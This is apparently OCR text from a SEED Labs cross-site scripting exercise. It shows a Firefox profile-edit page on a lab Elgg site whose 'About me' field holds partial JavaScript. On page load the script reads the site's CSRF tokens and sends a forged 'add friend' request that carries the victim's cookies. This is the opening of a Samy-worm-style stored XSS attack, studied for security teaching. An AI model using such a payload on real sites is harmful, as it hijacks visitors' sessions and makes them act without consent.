 Edit profile : XSS Lab Site - Mozilla Firefox
En
12:35 PM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/samy/edit
Most Visited SEED Labs Sites for Labs
Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript">
window.onload = function () {
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=44"+ts+token;
var Ajax=new XMLHttpRequest ();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Keep-Alive","300");
Ajax.setRequestHeader("Connection","keep-alive");
Ajax.setRequestHeader("Cookie",document.cookie);
Public
Brief description